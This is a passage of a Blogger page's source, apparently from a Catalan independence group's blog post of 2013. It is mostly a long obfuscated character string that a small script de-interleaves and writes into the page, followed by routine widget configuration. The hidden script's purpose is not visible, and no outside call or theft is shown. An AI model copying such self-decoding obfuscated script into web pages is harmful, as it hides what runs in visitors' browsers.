6sp(*g1)1.8ca;1t11-.**g2(,0(-1)1.j(*-)21.Zp+;aa1.M2-0(-1)1.j(*-)21.Zp*.++}7:3xtbcds{1s=ss13;ac(/d**(+)ts+}8:3xtbcds{1s=ss13;ac(ttd1**(+)ts+)b,11(,,,,,)1(=4)=.k1(t=/)11 /***(s=.X+)ts+;ac2(t=)t((*15)1*+)2+}5:3xtbcd{ac2.Y5(,-,,,)b,91(,,,,)1(t=)127)ac74**+;71(</.51 *74*t=./.5*+.5+;71(<./.51 *74*t=.527)t08)b1 ac(.t(-28/.5*+.4+}8:3xtbcd{1td21 i1.Yxt20cd*.+;a2.Y5(,*-,,,)05c05b};6$=i8(;j1({j\"5 l2\".8\"l2\".Y)2(a2\".1\"2 z\\8\\>/J\";j\"5 l2\".I1({j1)2(3:w)4(R1)6(3.1)2(.8\"\".Z\"I),3)$(2.8\"l2\".2)2(.8\"\".v\"I)))$(3)$(a8,a8,a8\".I1({j1)2(4\".u)1(1:.}}1({j1)2(4\".u)1(1:}}};1(,)1 (,5{61=.U1,}c5.O6,5;6I1,ncE,=n6('1 z\"P6\">'.8\"2-7)4=('1 z\"P8\">'.L1)1=n1(,=n1(,=o5=,F1.8\"w)Z1.hLnO1,w[,m1,=d1.c1=d1.d6=d1.9U1.A6,=d1.bV1.A3,=d1.K2=d1.LS1.A3,=d1.n4=d1.Nk1.A3,=d1.P5=d1.Y6=d1.dC1=d6,Q1,=J3=Jf2,p3;T1 =;<;+)wR=F2()2(8\";11.f=\"d)1a3(1\".q{=3\"L1.xC1.y1{=2\"L6;=d1.fO1;n2(8\"}7n\"d;=d2;=d2}n2(2\";11.g{6Yc\\< z\"P6 z/\\)1(x,ic\\< z\"P6 p/\\)1(x;.r1({.z))6.r1({.p))1(d5)1 hc\\<l1=8-f >'.L1)4=\"1(d5)n2(8\";T1 =;<;+)11.i4+\\<N1=8\"2-C\"'R\\\"<w1=\\+d6+F2()2(8\"+' >/N\\;74+\\<N2-C\"'R\\\"\\+R1+<2>;h6(z.j\"N,3\"1({.lc1)2(1\"))1 ({11.g5.8\"N)4(6\".p1)2(6\"}(;3B)1(3&!)=k1({1n=\"d)(1\";73(1\"}1.n}32({lf;=\"1(d3)(;11.o1.I1({o1;Q),3)3=J1(==\"&d3&!QB))1(d3)1 =('1 z\"P8 A/\\)1(n;.r1({1o8(4\")o4(4\".Z\"p)2(;Q1}7o4(6\".Z\"A)B)3=J}}3z)q1;11.S&3)(}21=3)1()Q)1(==3\"h\"p)1 R\"p);22=3)1()Q)1(==3\"h\"z)1 R\"z);24=3)o4(3\"}1.41({.B\"r);26=3a{1n=\"d)()1 Ra}1.o1({n5(.qW.T)W5(.q1)3(;F8(.q\"k)W3(;Q)1.r\"O)8(}1.s1()1.s6(n0,)1.B\"s,a);23=3a{d3.r1[]a;n4(3\"[]}1(d4)1 =('1 z\"P8\">'.L1)1(==3\"G1(1:-VG1(6-m)1)2(.8\"s3\",0,m(oj/,D(-G/,2\"A}}3u)1(d4)1 =F2(e,O\",=\"1(.b\"t){Oa2(6\";=(O[]4}71([]3)=[]3;1i{[]4=;11.3=\"E).1)1 11.3=\"F).u1.V;71(d3==5\"G6(d3)}u)1 m)1(d4)11.3=\"E).2)1 11.3=\"F).u1.V;71(d3==5\"G8(d3)1 Wc\\<H1=8-x/\\)1(n;1n=\"d)W1(1:,c1,m\"0\"1:5%,t-/,B-G2)1(6R0RZR+{65=F2()2(6\";15)W6((n)1 o)1 =F2(e.b\"v)1()3.1)ci.1)}3r)3.2)5(.2)5(;6Mc\\< z\"P8\"1=\"8=8\"/\\)1(n;1n=\"d).8{bj1:G1:5%,x\"0\"3:j22:1/};.2)1 G[;T1 =;<;+)GR=F2()2(1\";35({14[e)M2(;[]1=G1]}p)3===6\"1:J1 ({6i[;1n=\"d)1li[3\"\"H,4\"\"J]1 =\"X,4\"\"I,4\"\"q,5\"\"s,5\"\"u,3\"\"x,6\"\"z,6\";7i[4\"\"B,6\"\"D,6\"\"F,6\"\"H,6\"\"K,3\"\"J,2\"\"K,5\"\"j]Li1.B1.w)(.h1);1L=4)=[]1(mK)1 E)5(;(;o)z)I3(e;13)K)n=\"d?(:(}71(w1]n=\"d?(:(}1n=\"d)W2(;n1(2\"\"C4\";x1(1:,c1,m(oj/,x(-G/};62,,4e3=]w[,=]P[,4[,=]4=]1 ({11[e)L1[e.x1[e.x3?:d2;=w1]3?w1]3:d1.K2=w1]3?w1]3:d1.LS1[e.M1[e.M1.A3;=w1]3?w1]3:d1.n4=w1]3?w1]3:d1.Nk1[e.O1[e.O1.A3;=w1]3?w1]3:d1.P5=w1]1?w1]1:d1.YC1[e.y1[e.y1.y1 =.s\"v)=-?R1;1L=\"J|L=\"I)2=;=Gy0502=}71(==3\"|==4\"{kjy050p1;41}71(==5\"|==5\"|==3\"{kjp1/+.|;41}71(==5\"|==5\"|==3\"{kjy050p1;41}71()2=/+.|;=G2+.|;41;=aSe2==08:46;13[]1.8\"N6\".T)2=My;1b{p4(a;14()1 =,i1,O1;Rf-{1b{Dsf;11[]=p1(D1<3)i21[]1[]1 i21[](--D1)1 11[]=11=+2--D0)1[]1 i2(a11[]+S11[]}71(<2)i2f1 i2y1f3[]c\\<N1=6\">'.L1)1(1:6\"1:i)wf=wf[]3(2\";wf[]1=;wf[]1=b1(Pf)Pf=.i\"N)Tf=[]3(2\"}1!4f)3[]a3(1\";Lf=4f.q\"d)1=k1=;1b{11[]=2-)M1-D0*;11[]=S11=-D1*kJf=C3(O1,4ewf,,];[]1.=G21/-D0*;[]1.=j21/+D1*k1 1L1(6\"!=1|.s\"P)=-|L=\"v)1(==-)M1-*;[]2 Z1,M2,,[]U[)Jf.By1/-M2fp1 1L1(6\"!=1|.s\"R)=-|L=\"u)1(==-)Ojf2;[]2 Z1,M2,,[]U[)Jf.Bx-/+O2f2}[]1=4f.b1;[]1=4f.c1;1b3([]1[e,D0,D1)1 5Tf,F1]f;[]1[]Pf;[]4(}t)1(.w2)(;1l&.s\"f)=0{6Ac\\<N1=8\">'.L1)1(1:6\"1:1},=[]3(2\";.N1=;.N1=b3;6m2 xj2,,,#F,\"V;.By-G26;.Bz2/;.Sx1.Z2m4(}1 ()1(q{1!o&)Q)1 =e5=F1]1,u1,i1=.s\"v)=-?R1,f1,11;1b=\"p)1+;11==)e01 1b=\"z)1-;11<)eZ11{eb1(<eb\"p;7b\"z}6g1[e;.s1)5(;(;(;.2)q1;2L{k4\"1(==1\"{y11=11{y31=}Q\"\"1;k4\"1(==1\"{y31=}71=;u-}Q\"\"1;k3\"1(==1\"{y51=}71=;u-}Q\"\"1;k4\"1(==1\"{y41=11{y51=}Q\"\"1;k5\"1(==1\"1=11 u11=;Q\"\"1;k5\"1(==1\"1=;71=11=;Q\"\"1;k5\"1(==1\"1=;71=11=;Q\"\"1;k5\"1(==1\"1=11 u11=;Q\"\"1;k3\"1(==1\"1=;71=11=;Q\"\"1;k3\"1(==1\"1=11 u11=;Q\"\"1;k6\"1(==1\"1=;71=11=;Q\"\"1;k6\"1(==1\"1=11 u11=;Q\"\"1;k6\"1(==1\"1=11 u11=;Q\"\"1;k6\"1(==1\"1=;71=11=;Q\"\"1}ty2(t-{11)1=(t;5T1]5,f0,f1)3(L1]g1[]1[]}73([t,y1)3(L1]g1)J1]1[]P1]J1]1[y=41]1(.s\"f)=01=g1/;71=g1;ty1 ,r2(t-{[t.S1]01(D{fs1)4(y{k6\"j1.X1[]3)d1.X1[]3)d2=;l1\"T:11[]3)=f0*;7j(a11[]*;11[]3)+1[]d1 +(--f1)d2=j1;k2-3:=f0*+f1*;ry11;k4-w:=2--f0)d(--f1)d2=;l}74(y{k6\"j1.X1-j*;r01;k6\"1(t2)=td1 =y11)d2=j1;k2-3:=td2=-;l1\"32\"j(--t*;r01}6l{U1,N0z04:,PJ1]1.,QJ1]1.,VJ1]1.,fJ1]3:t5:f;()3()1(4:u1,O2vz2k,3:,G{N5,:4\"4:4\",z1(,)1(.W=\"N)22.S1.U=;71(.W=\"O)1(>)=*-;1L=\"v)22.By1.Q(23-j*;71(==3\"1.f1.=24+1.x2)a1 11)1.f1.=24-1.z0-p*;22.Bx1.P(25[]3)a1 11==y)22.By1.Q(23-j*;71(Q=\"\"1.f1.=24+1.x2)a1{1aka2ka1.f1.=26+;22.0)}4:3)1(23==r1(})}1 5bcdi{6eb1.b1=.N1;16).A00e1)1(.b=j|.c=1)1 =.i\"N)1=.q\"d)f1=;.c1;t4(,,,,G;=}1L1(5\"!=1{6gc1/+.|,=.c2+.|,yg4=;1d=2-)=.cdh1(==-)=.bigb4(,*yd4,,,,,,O}71(.s\"Q)=-|L1(6\"!=1|==3\"{6gc1/+.|,yg1(==-)=.bdgb4(,*y0gc1,,,,O}71(.s\"O)=-|L1(6\"!=1|==3\"{6hc1/+.|,1h1(==-)=.cdhb4(,,*1c1,,,,,O}1 Ma{6i1(%==)=/;7i(+)21 -}3sa{6bi1(%!=)baS0iaS1{=/;=}abi}1n=\"d)1.8{H\"E,b11:};F6(3)1 =(2;11.b)i0.b{n1([]1)1=[]1}11.c)i0.c{n1([]1)xi0.c};F2(e.8\"-C,3)6(B1({F2(};63,D2,73,6XN3,;3H)1(w1]&O{=w1]2?w1]2:mL1.xC1[e.y1[e.y1.y1(L=\"q|L=\"Y|L=\"u|L=\"j)&.w8&c5.J9L\"K;1L1(8\"!=11(3)6c\\<H1=8-H/\\)1(n;1L1(8\"!=11(2)2=('1 z\"N1\">'.L1)2=('1 z\"O1\">'.L1)1(.s\"Y)=-)1!73=('1 z\"Y1\">'.LW;1L1(2\"!=11(3)3=('1 z\"q6 m/\\)1(n;=('1 z\"q6\">'.L3)3=('1 z\"q7\">'.LX;6c\\<H1=2-Y3\">'.L1)Nc\\<H1=2-Z/\\)1(6;=('1 z\"q7\">'.LN;.8{m-o1:o1:g2(o1+*)2:1.o1*oxx/};.8{2-o1:o1:g2(o1+*)2:1.o1*oxx/};.E3)1(1:o1:,B-/}}H)1 Rb{1!)1(3&f2(;6d1,f1.p1)1;1b=\"p)1+;11==)e01 1b=\"z)1-;11<)eZ11{eb1(<eb\"p;7b\"z}i1.p1)I3(e;m)r)F)M2(;=R1.8\"-C,1)1.8\"-C,2)4()1\"F:i1(1:,P3)1(1:}C1)1;k6\"1(==1\"1.8{m1,P3)1(1:}C1)1 i1(1:1,P3)1(1:}C1)1;k6\"1(==1\"1.8{x-,P3)1(1:}C1)1 i1(1:,P3)1(1:}C1)1;k6\"1(==1\"{i1(1:o1:}.q{m0,,E;f1(1:1}C1({f1(1\"\"\"}}71.8{m-o1:}.q{m0,,E;f1(1:o,,3)1.8\"m,0))1;k6\"1(==1\"{i1(1:x1:}.q{x0,,E;f1(1:}C1({f1(1\"\"\"}}71.8{xx1:}.q{x0,,E;f1(1:x,,3)1.8\"x,0))1;k6\"1.2)3.8{c\"F\"1[]1+)2-G,cx)1(1:o,,3)3.8{b01:};i1(z1\"\"\".1)1(};l1\"G:i2(;61(2:2(+i0.U\" t2\"1:o)1(1:}C1({61(1:,c0)1.8\"-C,3)2(;E))1;k6\"1.8{K0)1.8{P3)2.8{b1/,cx1:,m02:2(+f0.U\" t2\")2.8{b1/,cx1:,202:2(+f0.U\" 5%02-G};D1(1:}C;s1(1:}{yC3:3a{s1(2-B,-o\"20),41({f1(1\"\"\";D2(s.8{x\"A,D\"A,m\"A,2\"A};E)};l1\"H:f1(1:};i1(1:};D1(1:o1:/,x01:,c\"F\"1[]1+)2-G};s1(1:o1:/,D01:,c\"F\"1[]1+)0-0 t2\")2.q{c0,)2.q{c0,3:,z1()2.8\"c1\"\"\"(-)\"2),41({f1(1\"\"\";D2(s.8{x\"A,D\"A,m\"A,2\"A};E)};l1\"K:i1(z1\"\"\";f1(z1\"\"\";1b=\"p)f1(1:1,K0,,3)1.8{m01:,P1)1(};71.q{m1,K0,,3)1.8{m01:,P1)1(};l1\"Y:6e1.P1.o1*oxx)1(==1\"{i2(;71(2:2(+i0.U\" C3 t2\")1(1:,ce3:e22:e2,,3)3.8{b01:,t02:};i1(z1\"\"\".1)1(}}71.8\"-C,3)1.8\"-C,2)3.8{c\"F\"1[]1+)3 C2-G,be1:,t-/,B-/,P4)1(1:,c03:,B0,,3)3.8\"-C,3)1(}}l1\"J:i1(z1\"\"\";f1(z1\"\"\";6h1.b)1=f1(;f1(1:1/,m-/,b2h1:*M1:}C1({f1(1:,m01:,c1,K11:};E))1;k2\"3.E4)2(;B2()1(2:2(+i0.U\" C3 t2\")1 =1:}cj.q{v8}{yC3:3a{1a=3{.8{-l1\"\"j\"a\"v\"\"2-h:1(++1),--h:1(++1),-m1\"\"j\"a\"v\")g1(\"2-h:1(\"a\"v\"\"2-h:1(\"a\"v\"\"o1\"\"j-++1),-m1\"\"j-++1)}}7N1(\"2-h:1(T\"\"2-h:1(T\"\"o1\"\"j2),-m1\"\"j2)};.8{-l1\"\"j-T\"\"2-h:1(2),--h:1(2),-m1\"\"j-T\")aa7;.8{-l1\"\"j\"a\"v\"\"2-h:1(++1),--h:1(++1),-m1\"\"j\"a\"v\")3.8{-l1\"\"j-++1),-e1\"\"j-++1),--h:1(\"a\"v\"\"2-h:1(\"a\"v\")}4:3)3.E4)2(;.EN.E3)2()1(\"2-h:1(),-e1\"\"j0\"\"o1\"\"j0\"\"2-h:1()};i1(z1\"\"\";E)};l1\"K:F2(;i1(z1\"\"\".1)1.8\"-C,4)2(;6h1.b)1=f1(,y1.b)i1.c)1.8{xi21:y21:,c01:};f1(1:M21:/,b01:,K0,/,3)1.q{x01:,b1,ci1:}C21({f1(1:,m01:,c1,K11:};F2(;E)))1;k5\"1.8\"-C,3)1.8\"-C,4)1 =f1(,M1.c)j{v0;()1(1:R,3:,z1()1.8{-l1\"\"j\"a\"v\"\"2-h:1(++1),--h:1(++1),-m1\"\"j\"a\"v\")};f1(1:M21:/,b01:,K0,,3)1.8{x01:,bh1:M1:,P2)1(};l1\"j:i1(\"-C:3,-l1-R:00,-l1\"\"j-S\"\"2-h4\"\" \"\"2-h:1(4),--h4\"\" \"\"o1\"\"j-S\"\"2-h4\"\" \"\"2-h:1(4)};6j{v-0;()1(1:}{yC3:3a{i1(\"2-h:1(++1),-e1\"\"j\"a\"v\"\"o1\"\"j\"a\"v\"\"2-h:1(++1)}}4:E)}}.a2=3d{a1.X1({1!.b1,2\").b1,2\"2 (2d));.a2.6{f\"d,x\"X,A{c5,d7,91,a\"8\"6:R3:8(,0 ,07\"3:,L33:,n6,N\"w4\"3:33:01:4\"6:4\"6:6,y7,e06:R5:R5:J6:\"3:R6:U6:R4:R3:5\"3:B3:3d{,U1()}}(i2)1 Zebgfcda{21=;21=;21=;24=;21=;22=;21=;22=x0y0z02:2;21=x0y0z02:2;21=21.N1.71.N1;27=21.c1.U1.721.V1.821.C01.W01.D01.X01.E01.F01.Y[6-21/,21/,1.W2,61.b21.c2-21/)2(21/,1.c2-21/)2(1.b2-21/,1.W2,6-21/,21/,21/)2(21/,21/,21/)2(21/,1.c21.W2,6-21/,1.c21.W2]1.Bz=21/}Z4.01({6d5(24,22,21,24,24,24)1.r5(24,24,25,25)1 ;13([]d0,[])b[[]d1,[]d2]3(21,,21[]}13([]d5,[])1(22.==)=d5,[]d6,[];7b[[]d6,[]d5]3(21,,21[]}13([]d1,[]&1.W=01(21[]{=d1,[]d2,[];91.rb1.V1)1{21.71.H3(21,[]d5,[]d2)1.r4(}13([]d4,[]&1.W=01(21[]{=d4,[]d7,[];91.rb1.V3)1{21.71.H3(21,[]d0,[]d7)1.r4(}13([]d4,[]&1.W=01(21[]{=d4,[]d0,[];91.rb1.V4)1{21.71.H3(21,[]d5,[]d0)1.r4(}13([]d3,[]&1.W=01(21[]{=d3,[]d7,[];91.rb1.V5)1{21.71.H3(21,[]d2,[]d7)1.r4(}6a1.Sc1.91.Cad0.,[]xd2.,[]xd4.,[]xd6.,[]x+|;24=([]xd1.,[]xd3.,[]xd5.,[]xd7.)01.Dad0.,[]yd2.,[]yd4.,[]yd6.,[]y+|;24=([]yd1.,[]yd3.,[]yd5.,[]yd7.)01.E1.C1.W1.F1.D1.X;35(,,,,,,)1.be1.ca1.Tg1.rb1.Hd1.Jf1.S{:,:,:}1.B{:,:,:}1.N1.r1,24=21.b1.b1.N1,24=24/,24=23/;24=2(1.b21.c20,61.b21.c20,61.b2-21/,)2(1.b2-21/,)}x4.01({6a5(24,22,21,24,24,24)1.r5(,,24,23)3(21,a01.b,a1.91.b,a1.91.b7)4(,23-a)1.r7(;21.V01.r8=01.r8=51.r3=23;21.71.H3(21,[]a1,[]a3)1.r4(}1 6bdc{6a{:,:,:}1 }34(,)1 =xbyc;aa1 GwjDhut{6k[,=g3,=g5,=(.)eajx,=(.)dajy,=(.)bajz,,,,,,,,,,;6vw2;Rv-{=[]xmwv.;=[]zgemrlfrmelqdfpns-*+*;=*-*;=*+*;=+.;=+.;=+.;=/hl;=*+;=(*)tkv=xnym}ak1 agfeih{.c)g7(.,.)g3(.,.)g3(.,.)g3(.,.)g7(}33(,,)1(dyey/dxex-fyey/fxex<^.<dx=exfx1 R1 a1}33(,,)1 =,=4b7()1 =.u[,,],=.u[,,],=.u[,,],=.u[,,];.g)j7(;.dd0,[];.Da0,[];.Dc0,[];.Df0,[];.e)j7(;E0011dafcbhgje;.h)1 EoWmVUTSQxulsh{6C1.XB1.Sg1.9q1.o1()1 =T0+[]2U0,[]S1-*[],=T0+[]2Q0,[]S1-*[],=M0+[]M1+[],=(I0*[]I1*[]/M0*[]M1*[])M[[]U0+[]S0,[]U1+[]S1]K[[]U0+[]T0,[]U1+[]T1]1 =([]K1-[]K0)1(==&m=1|02+*)All{6c(+)2w(+)2ax2(cw1)ix2(cW1)tx2(cV1)px2(ow1)jx2(mw1)-u3(,,,,,,,,,,,,)3(,,,,,,,,,,,,)3(,,,,,,,,,,,,)3(,,,,,,,,,,,,)1}s7(;6P[[]U0,[]U1]y[[]T0,[]T1]R[[]Q0,[]Q1]k[[]S0,[]S1]1 =([]k1-[]k0)GCy0*[]y1*[],=([]y1-[]y0)FCk0*[]k1*[],=((,)BFD)d0b0L0J04()1 :.hP0,[]-[]-[]U0,[];1m=1L12/([]P0+[]P1)1(!=)=.Uqk0*[]k1*[];l1 :.hP0,[]y0,[]T0,[];1m=1L12/([]P0+[]P1)1(!=)=.Uqy0*[]y1*[];=11;kDs1(R0,R1,[]y1,[]Q1)1(!=)=.UqR0*[]R1*[];1V=1J12/([]y0+[]y1)d-;=11;kFs1(R0,R1,k0,k1,[]S1)1(!=)=.UqR0*[]R1*[];1V=1J12/([]k0+[]k1)b-;l1 =-,=-,=*,=*;6vh1,=.cs4(,*,*,(-+,)vgVWN1*,,,+,+)s7(}37()1 =C2(,,[,,,,,,b3.,b3.,b3.][,,,,,,,b2.,b2.][,,,,,,b1.,,b1.][,,,,,,,,b0.][,,,1-,1b3.,[]yb3.][,,,,1-,,[]yb2.][,,,10-,[]y0b1.][,,,,,100b0.])1 =.H)5;6a2 g33[-[]8,d1[]-[]8][d3[]-[]8,d5[],-[]8,d7[]1];aa1 g1(,,)1.=;2hc1.1b|g7();g7=3ae{6b[,=,=;Rd-{[][;Rc-bd[]01 }2.j1()1 =]ba2;Rb-cb=]8([];ac;g4.u1()1 =]1(6e0e1.;+)ce=;T1 =;<2w+ace+1.1e[]ba}6d1cc2-]1(6e0e1.;+)[]=;ac;g4.H1({11.<1.)Z2 H7 1;6h2.j1.1;T1 =;<2h+a{6fha[]2(=0{T1 =+;<2h+g1([]a!0{6ihg;[]ha;[]i1}1g=2h1 C2(2w1.,)1 =[]a}6b1f1(6eae1.;+)[]e*b1(6d0d1.;+)1(=a9;6chd[]hd[]01(6ea1e1.;+)[]e-cha[]}a2 g1.,2hh}$(3)$(#3)2(5:3\"1:5:45:4}};j1({1$(#l)2)j\\< 5\"m k\"6 7!c B 8!c 9 a!c -C b!c c7:9 3;2:#e!c\"1=4:/c5.d>-9 g<J5=2:#h!c\"9<2>/>'.j\"7\";72.F1=4:/c5.d;1$(#m)9(:l)2.F1=4:/c5.d;1$('[I\"b/4.m4\"\\)2)73.I\"b/4.24\"$(.t9\".Y)2(.T))'6,8,||||||||||||||||||||||||||||||||fti|ucin|vres|s|rtr|it|egtb|Ma|ahtasoma|oaecs|ra|eta|Anx|nmt|t|neO|3a|e|mtpa|ls|3Otospsto|ne|0a|pa|i|rffleoaiyapnT|Zcna|Wzne|5tu|a|o|r|mgsdphpssesn|I|hwhd|a|mk3Pitdcmn|id|bdt|akrud|ektcb|arxlnt|Qeya|omzm|citsr|qcoka|Fn|rnfrPoetvVco|eut|is|fetaiSedpe|uomriTpnwa|d|r|eetclrmkia|pnsac|ae|o|icsie|ldra|hl|oain10e|5pren|aeasprn|dCas|qrgtcpinnmto|ha|pa|siil|aTxuedaPaecegtiprat|nlc|usrn|aeoatcetEeetsn718u|kdlya|Tgtotx|lc|eoeldCag|agnetbidVria|lnsoiotla|ueu|uainse|za|etrlnT|iielcto|oekr|ua|oe|hdwoo|lcsrw|oun|eaDrdphfstsiea|aa|uolyrmv|feSiehnecpinnmtoSedb|uepcrl|uerne|2sic|atcmlt|rwmg|BflSyefl|Wdhmk2Pitht|w|o|u|ki|rvosrdrcpg|eietae|neHM|pae|ed|umr|sni|alakjosatesIOtui|neie|65so|eoels|m|La|Rpuetigrcpin|otmnn|aeb|ueoncbRgtcbLf|aeld|ua|nl|a|ue|ue|rgn9dgfcleghcnexcneymn|iYvrePit|rttp|vle|oaepae|iugoadt|tr|idaeotps|o|snesOtonef|iiaeit|mgHih|yefcTp|otoLnsb|otoLnTub|hlrnsyesiea|ma|rfiU|lponfiRgtfiLf|pnaegi|rwe|ln|bgiX|laRc|0|aXmx|rwit|rwegtTasomDoDrwceo|opaaa|edwiegtlmnsyaNm|edtp|etjvsrp|eAtiueapnCidpbihdsigetn|e|aeuQa|2|aenonenvgto|waInrsieon40|adfut|neWapra|rnprnIginrieoo|aehdwa|alaksatld|alakpe|ietoNvnva|otoTuboainapn|oold|ciepueiepuenoe|lyntcl|adn|atoee|aenhmee|admgiBokU|rdlcsongiBokLf|rdlcsih|oiotlvra|etclvra|oiotlld|etclld|oiotlievriaWp|oiotlpi|etclpi|aeomzoIOt20da|boueLf|ih|pDw|rmetetCnr|xscbZpo|ahms|ue|inrp|8|0|10|wdhcegtmn10ci|eiPt|oeocoeahgtrjciernfr|aersoealct|lnVle|iecprgtcprgtdpgsPg|fcretgtlmnsyaepgAe|eEeetydbo|ae|aeaioeSac|oaRslshm|nr|noeRCmoetjwn|aenudesIOtudesICbcesOtui|aenur|aeuQatesIOtur|aenun|aeuQitesIOtun|aenieesOtieesIOtieesIEp|aeuEp|aenuEp|aenicesOticesIOticesIEatcesOtlsi|aenuEatcesIBc|aeuBc|aenuBc|3565947|aenuBuc|oofitarwdw|edmr|ompa_i|otostasto|alakcnrllnscnrlhmslnTubtubaedlgt|eItra|laItra|ie|aCasdsryuwa|eoetrrmvDt|nidcpinfdOtsiepc|tlrpe|iktre|bakfortasaet50sao|6|pcaEsn|akrudmg|sevrinWp|ieSltslt|pi2rud3818|4|ga33saoOfeXsaoOfeYsaoBu|octtrw|imthcniu|ldrs3|1|ddslyiln|eaievsblt|iil|99fn|2xBBB|rae|yC00|oaepae|netfe|shde|etmltstub.pi(|)0{)<srp>";var a=script,b="";l=a.length;www=hhhhffff=Math.round(l/2);l<2*www&&(hhhhffff-=1);for(i=0;i<hhhhffff;i++)b=b+a.charAt(i)+a.charAt(i+hhhhffff);l<2*www&&(b+=a.charAt(l-1));document.write(b);
//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6Hknk_LWc4md0k4_udYlimnsjBJQ:1768890490029';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7609295113514309473','//www.smperlaindependencia.cat/2013/05/suspensio-eleccions-activitats-diumenge.html','7609295113514309473');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7609295113514309473', 'title': 'Sant Mart\xed per la Independ\xe8ncia', 'url': 'https://www.smperlaindependencia.cat/2013/05/suspensio-eleccions-activitats-diumenge.html', 'canonicalUrl': 'https://www.smperlaindependencia.cat/2013/05/suspensio-eleccions-activitats-diumenge.html', 'homepageUrl': 'https://www.smperlaindependencia.cat/', 'searchUrl': 'https://www.smperlaindependencia.cat/search', 'canonicalHomepageUrl': 'https://www.smperlaindependencia.cat/', 'blogspotFaviconUrl': 'https://www.smperlaindependencia.cat/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ca', 'localeUnderscoreDelimited': 'ca', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sant Mart\xed per la Independ\xe8ncia - Atom\x22 href\x3d\x22https://www.smperlaindependencia.cat/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Sant Mart\xed per la Independ\xe8ncia - RSS\x22 href\x3d\x22https://www.smperlaindependencia.cat/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sant Mart\xed per la Independ\xe8ncia - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7609295113514309473/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sant Mart\xed per la Independ\xe8ncia - Atom\x22 href\x3d\x22https://www.smperlaindependencia.cat/feeds/3885680432856206638/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obt\xe9n l\x27enlla\xe7', 'key': 'link', 'shareMessage': 'Obt\xe9n l\x27enlla\xe7', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Comparteix a Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Comparteix a X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Comparteix a Pinterest', 'target': 'pinterest'}, {'name': 'Correu electr\xf2nic', 'key': 'email', 'shareMessage': 'Correu electr\xf2nic', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ca\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'M\xe9s informaci\xf3', 'pageType': 'item', 'postId': '3885680432856206638', 'pageName': 'SUSPENSI\xd3 ELECCIONS; Activitats Diumenge; Trobada; Renda 2012; Vermut Popular', 'pageTitle': 'Sant Mart\xed per la Independ\xe8ncia: SUSPENSI\xd3 ELECCIONS; Activitats Diumenge; Trobada; Renda 2012; Vermut Popular'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edita', 'linkCopiedToClipboard': 'L\x27enlla\xe7 s\x27ha copiat al porta-retalls.', 'ok': 'D\x27acord', 'postLink': 'Publica l\x27enlla\xe7'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalitza', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'SUSPENSI\xd3 ELECCIONS; Activitats Diumenge; Trobada; Renda 2012; Vermut Popular', 'description': '  SUSPENSI\xd3 CAUTELAR ELECCIONS \xa0MEMBRES SECRETARIAT CONVOCADA PER L\x2711 DE MAIG    Us informem que la Junta Electoral del Secretariat de l\x27AN...', 'url': 'https://www.smperlaindependencia.cat/2013/05/suspensio-eleccions-activitats-diumenge.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3885680432856206638}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
